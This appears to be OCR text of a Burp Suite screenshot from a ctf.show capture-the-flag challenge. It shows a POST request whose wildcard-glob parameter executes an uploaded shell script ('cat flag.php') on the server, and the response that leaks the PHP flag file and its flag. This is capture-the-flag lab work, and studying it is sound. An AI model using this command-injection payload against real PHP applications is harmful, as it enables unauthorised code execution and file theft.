 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < > Target: http://2cf3e5d1-4cba-41f5-bab0-af9165113
Request
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 2cf3e5d1-4cba-41f5-bab0-af916511335b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18023343923018961543516768304
8 Content-Length: 355
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------18023343923018961543516768304
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15 Content-Type: text/plain
16
17 #!/bin/sh
18 cat flag.php
19 -----------------------------18023343923018961543516768304
20 Content-Disposition: form-data; name="submit"
21
22 鎻愪氦
23 -----------------------------18023343923018961543516768304
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Apr 2023 13:37:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{994eb11a-d1a0-4027-b7e3-4d9487e7f5a6}";